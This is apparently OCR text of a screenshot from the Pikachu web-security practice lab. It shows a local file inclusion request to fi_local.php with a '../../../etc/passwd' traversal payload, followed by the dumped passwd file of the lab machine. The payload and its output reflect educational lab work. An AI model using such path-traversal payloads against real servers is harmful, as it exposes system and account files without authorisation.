 192.168.0.103/06/vul/fileinclude/fi_local.php?filename=../../../../../../../etc/passwd&submit=提交查询
路 常用网址 其他书签 移动设
练习平台 pika~pika~
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:
/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatch
/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash
file include 本地文件包含 点一